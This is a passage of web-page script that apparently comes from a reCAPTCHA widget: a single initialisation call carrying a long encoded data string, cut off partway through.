      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMK4w4RcwpHCvsKYGVvCp8K0Wisvw7ciw61/STPCvMOaMEPDuT48CDwPQhIYwr9sWjTDhTnDqcKhKyh3BMK4FsKSwrVGcBbDgFPCgGI/w6AVUHLDv8OFwoTDrgrDhcOKccOfw5c9GghVKh3DpD1CwrfDqMOEGzfDhsK1LARGLcOAw7HDlsKyw6/[base64]/wqTCgcOlwq0qw7TCo8KKR0fDrcKcRgvCu1rDrC7DswJSw706w6fCmApjw4/CvQBGGW7CvCYxRVXDuBcLw77CucOzOsONwobCisKrLMK8BsKlw7p1w7NmwrbCijbChhUfwofCuBdLworCsTbDjcOPFcOjak5+BcOqGzkYwo/CnMO+w71TfMKGRmLCtwfDjjnCvcKBCwZ0ScOjw4PCsQPCoMOxwonDiX9DWGHCkMO3w4rChcOvwpTCrhFYwofDtMOLwrNDw4cDw54FPkE9w4rDv8KeGQ7CsMOGRj3DqW7DksOjHmRzwok0wq5fw4duw5XDhQsyw6YaIcOCw74qwrPDtz1uTcOswobDu8OsBcO/aAR8X2wXSD7Cj8OveMO3CMO6w7YvdMOgJMOlecKIKMK3wpTCsTzDgQV8YxbCt8KWWSDDmsOlw6LCksOFUifDqsOpfAhmRl/DrXpZwqbClMKudcOUVcOmw73DpznCgHBVw5rDicKoLDzDmEcqUwjCjUorDiJHSUzCh2ZqwqQOwok2ZRVQwo5SLsK8RsKeM8OaworCq8Kxwq/CrmDChD5Mw59Pw7wtEDnClGnCpVMhMMOGw7siU33CjMOdQcKdccKka8KLO8OGw6/[base64]/CgUUyw4HCrSN7T3zDg8KFw5tOwoTCjsO7wpAMwqYhK8OKw7bCmnzCqsOiw7XDv8Kzwr5tw7EnLQTDsTpNwrVmw7JDIR7Co3ESXcKxfCIDYxPDhcKnwpDCkkTCnsONw5VhHMKPDMKCwos5wqzDicKLKMK/w5Mkw7suw4hrWVLDmwx3wrolw5cUwp/DkcOpJ8KzwpXDqWUVw5gNdMOKXHnCsDtzw4gtDURyw6PCgmdwD8KPZMO3eMKtKcKhM1vDrCTCmMOaEcKoNxPCo1TDscK2GcORw6FJG8KkcsKOwp3CmMKlwpVVR8OywqHCpwHDh8Ogw6PDucK3PFYdMAHDs2LCuSxJL8KZHAHDiMK3w7cMawZewoHCtsO0Jj/DoSwAw47ChDMbf8KiLMKbw5YRw5MKbCo/w5TDvQnCvsOGW3opIygmJzzCocOjD2XDqxHCpBhgYsOIwojCncOzK0dBw7QXw7zCsiYBIkjDr0dBw55Kwr18fm4/MsOAwrrCp8KIwpt+w7DDrMKqCnLCvMOFwrppwobCjU3CscOYPjbCq8K2wrl+w74EwpjCmMKrwpw9w4LDr0XDusOPwqRqKjLDq8KcR07Chll1RBnCr8OSAcOlWMOvw7tVAsK/w7JZGHJxGXHCtyI7Qw9Kw7sBWUkRDx8TSTk9w6ECwqxTwqQow6nCjTUAwpUGw6VfHMO/w4cjUcKROcOZwo1Sw7VZOHFFwopGNsKmw7w5w5PDuH1Iw7NKbcKSRBtswrLCksOcfsO1wqwsLiw4O8KsG2rDuR5Wwp/DrsORF3jCsgvCkcOtLMKMUMKfRsOgwq7Ck3ASwoEmwpHDi1zCuMOZMcOGwpzDv8O1w7Q1wrd3w6wGGjLCl8KfPcKtMcODcG/Dq2HDisKpwpPDv2QZwr9Pw7XDjMOEwpBUwoTClsKoWcKjd8KxH8KuakvDs3ZVwqzDtVxhWQ7Cu8OAZU12FsO6BMKJw4RuRVjDs8KiCcOIWg/Do2PCq8KCw5rCl0ZxwpUzwrdmw7fDni/CtMKjFTg0wowxwobDrcK0woPCo8OBwrpfwoDDgsKnw43DpcKVwpnDjTfCslMUDTc7wobDvcOLw58NZmI+ZFzDnCkSE8Khw7kXw77DpMKqw4LDi8Ofwr0/w6cPKsO7wqclw6VuC8ORwrjCslLChsOaw7rDiMOPPMKaWsOpwrl/FsOXbMOBeWvCr8KXw4/DmhrCm8K8wq07wpPCjcKUwpjCsVpowo/DocOBFsO6WcO3AcO2IcO7w7UIwoXDmcOgw5nDu8Kdw6/CmMK7NMKFw5Z6wossMsOJwrY2worDviw5bWwIw4ZlwqxSHCd2HsObwpjDk8O+w7/DnH7CnCAyE8KFccOcV8OQw5XCpMO3SwvDlylPNx/DusOtF8OeDXwjWMO9HAfCisOCWMOjwqjCv8OEDcKqw5TDpFzDtCDCnX/ChsO+wpTDncKEMUEqL01PFwzCksOgw7vCjsKEw7vCqcOrH8OqSwl/XmgKw4t6YcOrLkDDtMKDwpt2w5rCklxCwonCj8KCw43DlRTDkcOmw53DoMOzwroSwr9sMMKKw4HDvcKTBsOJC8OawrTDrcO6G1/[base64]/wovDnMOHwrHDhXIDw5EOwqg7VMKDHcODE28nDcKWw4nCuwlwcHDDh8OrYjZ/[base64]/wrhOw5XCusO4BWVrWMOpw4QTw6pFU2URW2DDscKXUQoQdljDn8Onw53DuXDCgcO4XDReGinDlcOLJQTCncOMw5LDjCrDhAINI8KIw6Z3w6zDpRoqwo7DulFjDcO1w5Jjw4lCw685PcOGa8KNW8O8P8OlwpIOwrkhw60MWMOmNsK/V8KSw67CqsOzwr/Dpj0Kw4bDuHxvCcOTX8KEIcKmD8OwTx4jQMKLw6LDg8O7wo/[base64]/Cj07CmcOlw7EAMTDCsT/Chx3Cq8KNGsOFw6B4wp0PW8KecWlqw4JcYGtbwrHCiMOYKMKXTiLDo3PCpcOjwp7CiSZswrLDn17DjVYMCirDlDQHdDrCq8OxH8OAwpkfw78VwqIyU2kCK2/CicONw4/ColQAw6HDsy/CgDfDoMKsw4FIFFIvQsKzwpXDg8KTYMOsw4oKwp0nw4APIsKow6hnw5Usw5gbLsOOPB1bZsKMw68zwprDjcOSw6Iuw5HDgi/DrQHCisOCA3x4HsOHYcKTEkc6w4JbwrVJw54vwrgDwrDClQ3Cm8OMNMOLwotYwpXCvcKuVsKuw4PDjSheeA/Dvx3Cq8K1IcK0PcO2PDFLw4U5w7jCnV0OwoPDtWRWdsO9MGPCjcO1dMKMbUIXD8O4w6NNwqIbw5fChgXDvSs7w4M3cwfCs8Oyw7LCsMKfwrgINQYEw50zwprDiMOSwpMjw7Ycw5PCmRkowrNkwoxvwooNwoobwr/Dm8KsRTLCnE5ywrBBVgIkwqfDnMOMAcK+JmLDssKqd8KSwqHDucOpL8Kuw5LChcOgwrB+w4Y6NcKGw6YowqpFMk1HcV5/GMKPTGLDvMKlc8O5NMKuwrQYwrR3Tlx0ecOBwpfCiCk/AcKsw4PCgcO6wr7DvBk6wpjCp2howr4tw7lZw67CvcO+wrMjKMKzPE4YXDLCsRpBw5x3DVlMw6LCnMKew5PCsnYdw5LDhsKWdSfCnMOzw4bDpcO8wqHDpl/[base64]/[base64]/KD5FwqIPcULDnBbDrCFyEMO8eMOWw7XDoWLCqsOZwozDqUjDj1rDuHDCg8Kbw65Uw6MeOGQfFMKUwozDrA7CoMOTwqfCrhlVE2VCURzDqExWw7XDlAFIwqZHDnfCrcKww4XDu8OuQHrCqD3CoMK7TcOXB30CwpzDhMOowr/Cs3cLI8O6HsOdwp/Cv3/CpDvDsELCiyPCjgx2FsOkAlt7Iigbwrx5VsO0w4IMUMKiRS8dekTDjCjCusKyIyXCnBATE8KfLGPDhcOwMizDhcO7VsONDD0nw7XDgsOafBXCmMKkLB7Di3lmwpZlwqQwwpwIwqJww40pOy/DjlHDtsKQHGNGYxbCusKPw6otLU7DqcK6eQPCuRTDosKRNcK1IMKkAMOkw6ZKwqXDjkPCohfDqj4aw6/CqMKDUwZ3w454Z8OraMKcw6Y1McOiN11pRXJnwoksT1nClivCv8OKc03DocKiwqjDh8KeLxAIwqPCi8KOw5PCr1HClwsVPhFtJcKxFMO3NcK6e8KywpQvw7zCn8OvHMKVegHDiggAwrEXTcK6wprDpMKQwo8gwq0FHnPCrl/[base64]/[base64]/w5o5DU/CmcKxw78WKWzDisOMw4DDi8Ovw7BHwrZPfHjDnAzDrRXCoMOAwpXCoDcfUMKUwrHDvTxADjLCkQoAwo9JDsKMAkF9aCjDh0lNw5JbwrTDphPDuVAJwoxUH2jCrnfCgcOiwqtUSXHDjMK6wonCgMOjw5wZAsOlWB/CicOVSRhUwqAbCBExXMKbKcOXA1nDt2kbRDTCqmpvw4xVZVXDm8O9McO/[base64]/wpVxEMO1w7PDh1PCh17Cny9HXsOXV8K5csOHDXwKWEsRwrZ3wrDCsTJwAMKNwr/Cs8K1w54JCcOXaMKzwrNPw5EGU8KewpjDgFXDvj7CqsKHSBnCi8OOTsK1wqfDtXVeHyLDrTHChsOUw5NaFMOVFcKWwpVww45zd0vCj8OUOsKaCidhw6DDhn5iw7tcfHbCnDRQw6p6wo1Xw7InazzCpgbCqsORw7jClsOOw4bCtBvCtsKrwpIew4p/w4h2Y8KGZ8KTRsOQUH7DlsODw4zDpznCmsKdwrUVw4jCllDDhMKtwqLDqMKCwpfCm8OnCMKhEcOEZWoswoQAw7hJEXfCrXPCm0fCh8OEw58KTsObe040woc9AcOpR1Mhw7zCj8Odw7/CjsK5woAWB8Onw6LDlizDiMKMRcOUaGrDocOodWfDtMOdwrwHwpXCnMKKw4E8KAbDjMK2XjFrw5XCqR1Rw5/Dsh1bL3IGw5YXwpgTccK+LyvCnk3Dp8OXwpPDqCNIw7TDv8Khw63CkMO/SMOfdW3DhMKUwrvCkcOow5NIwp/[base64]/CpGDCnmMVFRDDvsKjJsKqwpoNwojDo37DhAQOw4TClFbCgsO4HgMIIARgQmbDkSJkwp7DlTbDvMOkw77CtxHDhsOgOcOUwozCo8KWCcOWcWDDlwgHJsO3GRzCtMOzZ8K7SMKWw4LCo8KVwrQsw4fCvw/CtiluP1ttbkjDrR7DrcOId8KSw7zDjMKQwofCj8OYwrdee3oPHDQlH3kpJ8O4wr/CiUvDoVc5wqVHw4LDncOgw7I9w5XCicKjTwQww4AET8KOWSLDvMK4FcK2Ym1Hw7fDmgfDh8KgSkEqJMOTwrTDqz4Iw5jDmMOiw5law4jCsgFyB8KMYMO/MFTDh8KtXRZ/woAXfsOqXlrDtGFUwro9wrUuwrljWFLCrD3CnEHDuCXDnzbDusONERRyVyQgwovDlGRlwqHCmcKEw5wxwqjCucODQF5ew7R+wpAMZcOQLCfCqGnDhcOib29yQkfDpsKzIyrCvEhAw4krw74zHiMJMl/CvMO9XnrCgsK7TsOqSsO7wq0PRsKOSkAkw47DrFLDvQMCwqEOSwgXwqtswprDu17DlygLUEh1w5jDgMKtw6FlwrcGP8KowpM5worCj8OKw5TDlgrDvsKZw67CuGo3LXvCkcOvw6FlXMO5w6FPw4/CnDVmw4d4YW5jGsOrwrZXwo7CnsOaw75WbsKrJ8O9KsKiPC0cw4gvwp/Dj8KcwrHCqx3DuVJ1O3smw6vDji8xw4EIFsKvw7AtfMOOFURBblx2VMKYwpfClH4UJ8KZwqlyRcOJJMKjwo/DhnM/w5LCssODwoJvw48QVMOJwpPCuDbCqMK/wqjDv8KPcsKdCSnDqU/[base64]/CijvCtgBhSTzChznCmsKWw5Vyw4HDsB7Csi8ewrfCosK7w4LCnCAzwqzDj1bCk8K/QsKLwrPDocKWwqLDim4+wpodwr3CgMOvX8KkwpXCrxgcUwh/asKqwqVQYikswop9TcKVw6PCkMOqAy3DvcORQsKyf8K4HkcEwo/CtsO0Xi3CksK1AGnCsMKcUcK/wqQjPzvCqsO2wpDDrsKDU8Kbw6tFw4t9AFQJKX0Ww77Cn8OSHkVbAcOkw7DCtcOtwrtFw5nDvVszCcK8w5lZAzHCnsKTwqLDrlvDuDvDg8KmwqgKYER/[base64]/DUxew4EIG3AyewrCq2gfw5vDmcK1w4zChcKabMO0KcO3w7Flw4JlaUjCjDgtHl8twqvDvyAzw6zDmcKzw4ksd3xfwrbClcKYVH/[base64]/CnBHDlMK2w5/ChycyR8KySEE8XMObAsOPwqfDgsOXw4wFw63CmsOyCxHDsmltwrrDpUh/R8KUwpV2wp7ClxDDnmlXdGQJwqfDgcKdw6pow6N5w4/[base64]/[base64]/Ds3nCrcOGNzHDgMOlwpDCvRjDpg1TOhUrBUbCoknCiMKjWStewq/DlsKoME0AWsOaMHcjwo1Lw7kgJMOXw7rDmhVvwqkGKBnDiQDDisO7w74FPcONa8Onwo49SAjDpsKDwqfDscKMw6zCkcK/f3jCn8KLAsK3w6dHfH9hDQnCgMK1wq7Dj8OBwrrDvjc1Lm5TWSrDmcKSD8OCBMK/w7LDt8OSwrJpUMOjcsKWw43DhMOKw5HClCUJD8K+FBsCJcKww7ADbsKeVsKJwoHCs8KnQSJ0M3HDjcOTYcKUNBIqc1bDkMO+GkdPZ24Jwolww4EoG8OXwqJow5bDrztIS37CvsK9woF6wogyJQcqw7bDrcKWHsKuVCDCs8O3w73Cr8KXw4/DmsKZwpzCpSTDv8KVwqYgwqfDlsK6CGbCiiJdacO9wqXDsMOVwrQnw4B/[base64]/DjMKEwqPDt8KMwr1cUhfCgH5FwpEaM8Okwo3ClWBdIjvCjMKgOsO9GzMDw5rCr3/CoE0Ewo9Fw7nCs8O1YhtSG3t9YsKAXsKMJsKHw7DDmMOIwrI1w6wYU3PDncOdIBswwoTDhMKwUTRyTcKRDlLCny0DwqVdb8Ovwq1Qw6JwHWkyPgQEwrM6c8KSw6vDmS4QcB3ClMKPZn/CksK3w7x1PRRPHH3DsmrCpMK1w4LDlMKXIsKrwp9Vw6rClsKFOMOccMO3MExvw69yHcOEwr4zw5rChkrCmsKgOMKTw7nCgmfDuWTCncKMe1JnwpcwVibCm37DmD7Cp8KaKABtwofDvm/[base64]/woXDlgnDkW8ZwrZnw6IOw4xXYWzClcKAVsOCwprCnMOrwowMwqtmOR4nDi5AaQzCnUAYIsO/w67DjiUZNzzDpjIMTsKQw5bDocKWMsORw7tbw7MuwrXCpgFvw6ANPFZKdydKH8OCCsO0woxKwqDDt8KTwpdIA8KOwp9dBcOawqQvBwIawqlsw5HCjMOmIMOmwpHDpMO1w47CssOxX2MNDwbCrQ15FMOxwqLDl3HDpxvDkwfCm8KzwpQMBwzDoG/DmMKnfcOiw7dow6wqw5jDu8OcwqxBdRfCqUxvXiIywonDtMKfJsKOwpTCsGQOw7YBHRbCi8KkYMOgbMKgaMKXwqLCnklmwrnCrsKowrxlwrTCi3/Du8KsbMOww4VlwpbCkHLCk2VUQk/Cl8KJw4VWc0/CoDrDusKmeRvDgioMJDvDvzvCn8Ohw5siZB1qE8O7w6XCsGtAwo7CmsO9wrA8woN4w6kkwoclOsKrwp7CuMO+w50COgtVUcK+akTCh8KiKsKRw5Mow5Irw4FMS3oewrrDq8Oow73DthAMw6JkwrFXw4wCwrTCuGvCjArDn8KIbU/CoMOEZ2/CncK2Nk3Di8OrajteJWpowpTCux0QwqB5w6hkw7oJw6YORTDCiTQsDMKewrrCvsKXc8KEdjvDlGQew7EIwq/CrMORTUtCw5LDhsOsAkvDn8ONw47CmmnDrcKhw4YTKcK4w6BrWnvDm8K5wpnDij/CtzDDucOZBl3CqcKHRjzDhMKXw5M3wrHCqjN+wpTCp1zDoh/Dp8OewrjDq2A+wqHDi8OawqfDgFDCgcKtw6/DrMKHbsK0EwMTFsOrHkkfHl8+w6Zdw6nDqyXCsVfDtMOySC/DiRTDjcOELcKFwrTCg8Ozw6Muw5PDqHDChEM/[base64]/[base64]/TEUxBcOmPxTCjMOOeMKjQsKQck3DggTCqMKmbXIUSgZVwpEmSA9kw7TCuC/DoSTCmAnCtBRmKcOMASkiw4Jxw5PCvcKLw4bDpMKbUiFzw5LDrzJIw70jagJSfRbChi7ClFHCl8O+wrM5w4TDu8O/w7tMPxsmSMOAw4jClzTDnT7Cp8OWG8KswpfCkWrDo8KXH8Klw7pQAkUsUcO/w4trdgnDmcK/UcK7w5rDtjc7GD3DszIvw7gZw7rDhyLCrwI1wp/[base64]/[base64]/CnRDCnmwbw6bDpmLDvHrCtcKsesOXwrFZwqTCrX3Cnm/CuMO+JH/Cu8O3Y8KfwpzDnDdje0LCgsOwPnzCjVw/w5fDn8KQDmXDt8OUw59DwpYqYcKiBMKWJH3CimjCogMnw6NeSlfCqsK5w4HCv8OewqPCjMORw612w7BmwqPDpcKXw4TCgMOgw4Jyw5XChjfCmmd8wpPDmsKXw7DCg8OTwr7Dh8K/IzzCnMK5VWYkCMKoBcKMAg3CpMKlw5Fvw5bCvsOEwrvDlwhTasKQAcO7wpjCr8KgLznDowFCw43Do8KywqbDr8KmwpEFw7sowqLDtsOgw4HDo8KlBsKFbj7DqcKZL8KWcH/[base64]/wqvDrmDDkUIRwooWwqfCuXTDi8Kiw61kV0gHacK5w7DCpcOVw7DDk8OYwprCmkwmcMOGw4V/w5HDnMKvL013wqjDiFU4esK1w7jCm8OnJMOgwqgSKMOWB8Kya24Bw68HGcKvw5XDsArDu8OdTDxSMDwbw7fDgxFSwpzDuh5ObcKbwqNjFsOEw4TDjQnCi8OewrTDkVVnLjHCs8K/Nm/DiGlABCrDjMO+wobDt8OrwqPCvijCncKYdkXCvcKUwpIHw6rDpGtMw4QDB8K6fsKmw63Ds8KieUVTw7TDgFQBej44ScOGw5kJQ8O9wrHCmlDChUguXcOuRRLDoMOdw4nDscKXwrnCunZ8fFsqfS8kRcOjw7wERGbDlsODG8KhOGfChk/CkyrCgsOtw7HCoBrDssK5wrzDqsOGO8OOG8OMElLCpUIDbsKkw6DClMKqwrjCncKhwqJrwq9cwoPDjcKRTcKEwojCpE/[base64]/CkMKeKMOBw4rCkFkZwpfCmsKpw5nDhsOqwpPCr3cGMcO0CFdzw5fClsK3wrnDrMOSwozCqMKHwoQ2w6V5T8KUw5zCnBoVdFkKw6wgW8K2wp/CsMKFw5g1wpvCmMOMY8OswqPCt8KaZyTDnsKawocGw5Q7w6pea3sVwqlqH2sDDsKEQX7Dhls4JV4Jw5XDgMOAUMOAVMOOw7sFw4hgwrLCvsK7wqrCrsKvKQ7DgXHDnSpqWzXCtsO7wpd9T3d6wozCgkVxwq/CjMKiLsOuw7Uewqd1w6ENwplSw4bDhxbCsw7Dvy/[base64]/Du1/[base64]/w7tMw7vDlUvCtTvCmMKJwqnDqjnDimfDnMO7wpMGwql8wrVBHsOLwpXDkw8LesKhw4s4XcOCPMO3TsK+dUtfAcKpLMOlVksCZndKw6pGw67DoFQnScKLBXoJwpxsEgHCpRTDhsKqw7sfwpTCg8OxwqTDrXjCu08rwrt0ecO/[base64]/[base64]/w68kw4QtB3gHw6jDmsO5wovDkmDDq8Oqwp8ZDMOQWSV6LiZxw7fDqXfCscOnd8OkwpQnwpt/[base64]/CmXXCmQcgw6rCtUzDlBAxE8KlwqPCtsKhwrrCscOtw6nCk8OZZMKhwqPDoVLDjBTCq8KLEsKtNsKGEA92wqTDiELDhsOvO8OOR8KeOy0LQsObRcOtWCjDkgVQccK3w7DCrsOxw7/[base64]/DuMOSD8Kaw7DDnG7CiMKYCVcqWTsfZEjDsz3DicKEPsKzIsOIUnrDl14ocCQEGsKfw5IHw6/[base64]/CicKIw7bClATCuEHCrsO8wqDCjUIJUcK2MT3CoC7CgsO3wolcwpzCu8O9wr43T3nDgh9HwoUiFMKgcU0gDsKQwoNvHsKswrPDm8KTAlLCocO8w7HChkDClsKcw73CicOrwpoww6UhQUIQwrXCrwB+d8O6w4nClMKoYcOIw6zDi8K0wqVjYnZ/[base64]/CosK4d2UFwrsywq/Dn8OCH8OLw7/Cj8KgwqZdwofDoMOjw67Do8OQDhE4woF/w6QcKBpZw75kHMOKMMOpw559wrFmwoXCssKSwo8qKsKYwp3CgMKSI27DvcK9aBNfw5lNAkPCicO8KcO9wqvDp8KKw5/DrTsow4HDoMKBwqQrwrvCuDDCs8Kbwo3CjMOZw7RNQDXDo3dcVMK9e8OvdsOROMOoeMKow5gEAlbDoMKWfsKFRxV2UMKXw4Apw7PCucKdwrk6w4/[base64]/CjXrCj8K9JsKJcBUCUsOqwpDCpyzCgsKCfsKrwqTCoXfDp0oMMsKrBETCv8K1wo02wrfDilfDpGkjw6d/eArDmsK9AcKgw7vDiBUJSXBEGMOncMK/[base64]/DkcKACzzCmm/CucKHw7zDmsKuw5ICUGbCj2/CtUQywoldYsK2IsKJA03DkcK9wp0EwrU/e0vCrxXCjsKjCQ9NHgZ7MVDCm8Oewr8nw5bCqMK+woItIAYsNhkdfcO9FMOuw6hfTMKnw5Q+wqlNw7/DpwTDuRTCj8O8QFo4woPCjXZPw4LDtMKGw5YMw4FnFMK0wqZ4VcK6w5g8wonClcKTZMONw7vDsMOxGcKuCsKKCMOMETfDqTrDthcSw4zDp28FBlHCiMOgFMOBw7M+wr4+fsOLwrHDl8KbOl/ChRImw7jDmRDCgWgywpJyw4DCuWl7cyQww6XDo2Zuw4fChcO+w50Twrsmw4/CmsOoZSo4LhfDhWtZbsOZPMOlQFfCksOaY1V6w67ChMOfw7HCl0/DmsKDf0UTwpJKwrjCgkTDlMOSw7LCusKbwpbDvsKswr1CN8KOGDxCw4QTVEoyw4s2wrvDu8Ocw4dNVMOqcMOOWcK9AEjCiRbDtB08w5HCgMOtfFYPXWTDpgwVCXrCvcKMa2jDtgHDu3nCq3UbwpxvcjDDisKzR8Kbw4zCs8Krw5zCrRIKAsKTajPDh8K6w7PCrg/ChTnCicOmOMOMRMKFwr59wpDCuFdKC2xfw4l2wpN0IEsjWBxkw6Qsw41qwonDhWgAJFrCp8KhwrhXw6hGwr/Cm8Ovw6LCmcOOc8OWK110w6cDwrllw65Vw5IHwpjCgiDCoH3ChMKBw7VmM0RWwozDvMKFXcOqc34/wrI8Py8zEMOaWxJAYMOMKMK/w4bDi8KwAWnDkMKNHgZoXyAKw5PCgizCkGfDoFkWM8KvVgvCiEBhWMKQFsOQOsOCw4rDssKmAWEsw6XCiMOtw7cNQRJTVE7CiiVEw63CrcKde17CtWFpOz/Dl3TDuMKpEQNSN3nDsGZYw7MIwqTCo8OCwrPDuSTCvsKeAsKhwqfDiTQYw6zCsVLDuQMhXlLDlzBDwpVEAMOHw6sBw5Rcwooww6onw7BMNcKCw6ERw5/[base64]/[base64]/CiyAJw57Cg8KqwqbCtcKjGmvDg8KjJj9YwqIMw74aw7nCjx3DrxLDpUJkf8KLw6gDN8KjwocqdXLCmMORLip3LsKKw7DDhgTCuAsBCX1bw4XCq8OKR8O4w5kswqNYwoc9w5VJXMKbw5bDn8OZKwXDrMOrwovCtMK/[base64]/DnsKZw4XDhmRhw5N9RTJ9w4VUXmcQBlvDpcOoOkXChBLCh0PDksOqW1DCvcK+bRPCmi/DnExEOMKQwp/Cj0HCpgwBQGjDlkvDjcOSwpUJDGcYTMOwBcKqwq7CncOJOi7Cm0fDksOsaMKDwrXDrMKVIzfCkybCnDEpwpjDtsKvJMOdVQxKRTDCscKmMsO/EcK5DirCqcKLLcOuGD3DvXnDr8OAEMKlw7dQwo7ClcOxwrTDog8PJHbDsG8GwrPCqcKmWcK4wovDpR3CusKGwpbDrMKmPWfCnMOIOF4jw7wfPVHDoMOjw6LDrcORF11Cw6M/w7LDjFFIwp0NdUPDlyVnw5nDqnDDkgXDrMKNQCbDkMKBwqbDisKZw68TRSRNw7xYJ8OOa8KHHHrDosOmwrHDtsOlO8O6wosMK8O/wq7DucKfw7VoAcKqXsKCUwPClsOwwr45wqpOwoXDg1nCucODw7TDvTHDmsKuw4XDmMOEJcOZbXlIw73CoQw9fMKkw43DlsKvw4bCh8KrbsK1w7HDtsK9McOlwprDs8KTw6HDrmw5O0dvw6vCgx/DllQPw61BGwBAwqUnR8ObwpoDwqTDpMK8DcKHNXluZVDCucO+CRsfesO2wrtgOcO6wp7Dsk4kLsK8IcOKw5DDrjTDmsOlw6x7D8Opw57DmTQuwoTCpsO2wpcSL3pVUsO8ThTCtHpxwqcqw4TClirCrC/DicKKw6sjworDlmvCgsKTw7DClArCncKQS8Oaw7kSU1DDq8KsCRARwrhrw63CmMK1w73DkcKvcsO4wr14bjLDqMOVe8KER8OZWMO7w7jCmQHDmsKHw6LDvkxgKhBZw4dUFBDDiMKbJ09HI35Yw45Rw5/Cu8OcFi3DgMOrE2LDv8Obw4PCmnvDtMK2dcKdRsK4wrIRwro2wozDvzXDpV3Ck8Kkw4FmUEt/EcKxwqLDpwHDisKCWG7DplErw4XCtcOpw5VDwqLClsOgw7zDiwrDm1wCfVnCjAUHB8KteMO9w6FLccKwS8KwFkR/wq7CpsOcMEzChMKwwoB8YlfCosKzw6VbwpdwCsO/[base64]/[base64]/[base64]/[base64]/CgjCogrDrxvCnsOpw4xORBkYwr/Dq8KYacOjDcKzw5DDgcKfGwxPNyzCvl/[base64]/Dgw9xwqVRVwXCuk1QdkLDhMOPw57Dn8KrGFXCp3VcGCHCpGDDjcKgEVLCiW8awrnCn8KYw4/DuiPCrHQ+w6XChcO4wqIZw4nCgMOiZsOyAMKbwpjCsMOJDylgJWrCusO6I8OHwpsLJMKOJnTDuMO/DsO8LxHDqEjCtMOZw5jCukbCkMKIIcKsw6HCrxIPCxfCmQE1wp3DkMKEeMOmYcKKH8O0w4LDg3/ChcOwwrLCt8KVGVJ9w4HCr8OnwofCsBgLaMOuw63CvzQbwoDDiMKEw4XDhcOSwrHCtMOhEMOCwpfCqlfDqm3DsjYRw7F9wpbComYNwrHDlMKrw4PDixtrPwhgJsObacKgR8OmGMKeSSx9woRyw74dwoFLAX7DuTA8HMKhL8KDw5M6wrXDkMKQZGrCm0A6w7s/[base64]/Dv3zDvsKqLMOAw7EcJ8OUw5zDo8KKw4RXwqXCv3PCiQ52eg0YPUI3f8OgZ2XCkgjDksOswrzDqcOhw4sUw67CliJswqV6wprCmcKbOg0bR8K4fsOtH8OLwrfCk8Kdw5bCm1vClRV/AsKvBsKSa8KOGMOIw4HDg0Arwo3CinxJwrMywqkmw7nDn8O4wpDDn1bCim/Do8OEOhPDjnzClcOzKyUlwrNkw4DCoMOIw4VaQmPCqMOFHnB4Dx42LMOzwoZzwqdjC25Uw7FswpLCrsOJwoXDscOdwqlEbMKnw4x5w4XCv8Oaw7okVsKsXzPDlcOKwqpqKsKcw4rCn8OacsOHw412w6tLwqhvwpTDmsK8w5c7w5bCoGLDiAIHw4bDvH/DriY8c2jDpiLDjcOyw7TDqkXCisKjwpLCvADChcK6fcOuw7/[base64]/DjMKJeMKtwpvDgEUqHw1Bwr94fcKkwoHCjBc/FMO+divDhMKUwqJDwq9lJMOAUxnDuQPCgwEvw6YHworDpcKXw4DDgXwbA1VwQ8OUJ8OhP8Ogw5LDmyNXwozChsO/[base64]/CrV0/w5sqX8Otw4dhw5rDkVPDoBYUdMKtw5dIw6ZnZsKVwpnDiRDDqQLDo8KIw4HDg2hEUDZewozDphkuw77CvjXCmRHCtgklw6JwY8KMwpoHwqVDw7EUTMO6w77DhcOMw654enjDg8OacCUjO8KlXMK/LFrDnsKmMcOTCy53fMKRXDrCqMOZw4XCgcOzCSvChcOTw5fCg8KtBQ9mwp3Cg2vDhl8pw58JPsKFw40gwpUsVMK3wovCuBLDkgwZwoTDsMKQFATClsOcwo8/ecO1JDbDgmrDhcOYw5rDvhjClcKTGiDDgCHDoTVPbcOMw40yw6t+w5IvwoFhwpgdfHNQAAFWKsKqwr/Di8KvbUXCtj3CoMOQw6RYw7vCocK8LTjCn3BOfsOEfMOFBy/[base64]/PFvDojg4WcKyw7k0CX5kQcO+w55OBsKsJMO5OFhwFHbCj8OXfMOOaFDChcOgMw7CgCrCtz4uw4TDvElQR8OrwrrCviINLRsKw5vDlcKtXRE6FMO+MMKSwp3CuU/DvMK4LMOhwpgEw5DDrcKBwrrDpgHDiAPDtsOow47DvlPChWXCgMKSw64Gwr5Pw7xEegMJw5jCgsKvwo81w63DnMOXYMK2wp9QMcKHwqcJIyPCsFdzwqpmw4kPwokLw4rCvsOfGG/Ckz/[base64]/[base64]/[base64]/DgU3DgT7CsmbCvy1iwpMUF8Ojw57DtcKlw59lwrnCpcOqYA93w4Zof8OneXlawod7w5HDtkd8RHXCh3PCpsKww7sQd8OZw4Eww6QjwpvDnMOYKixAwqXCr0QoX8KSY8KsFMO7wrfChXQ8PcKdwrjCqsKtBHVwwoXDhMKOwptIdcOQw4/CtyI/Z2DDqzrDhMOrw7duw63DvMKRw7TDnTXDlGfCgRXDlsOpw7hXw6hCXcKXw6hqbDsbXMKVCk48HsKEwo1Ow7fCjCvDt1bDlH/[base64]/CjUFxY2Ibwqdmw4HCm2XDu3HCr8OJwrYQwonDlHYrGC1xwoDCol4PDSVIIzjCj8Ocw5wRwrBlw4wQM8KQfMK1w5kmwrM3RE/[base64]/[base64]/CsSo6NsOPcy7DrFYsSVjChMKbWDXCim47wopYAsOObMKZw6rDn8OYw5t/wq/CmRDCs8KhwpnClWkyw6/[base64]/DqcOiwrTChMOuRyVAwpfCi8OmXcOpw6TDlx3Cq2LCjcK1w7/DrMKLZ0LDgjzCkFPDp8O/QcOlVxldcwtKwrrCjSMcw5DDjMOJS8OXw6jDihdKw6xfVsKpwogdYTlgOHHClWrClR5PBsOjwrVxZ8Orw502HBvDjmslw4PCucKRKsK4CMK1DcK9w4XDmsKFw5UTwq5wScKsfWLCnhBZw5/DhGzDpwUXwp8MR8OPw4w/wq3Dm8OMwphxeUYGwqXCosOhR1LCgcOUWcKDw49hw6wYD8KZRsOnE8Ozw6k4W8K1LDnCiiAZYn94wofDuWNewq/CoMKSfcKrW8OYwoPDhcOVKVjDhMOnAVk3w77Cs8OoNcKYImvDrcKCXC3CqcK+woNmwpJ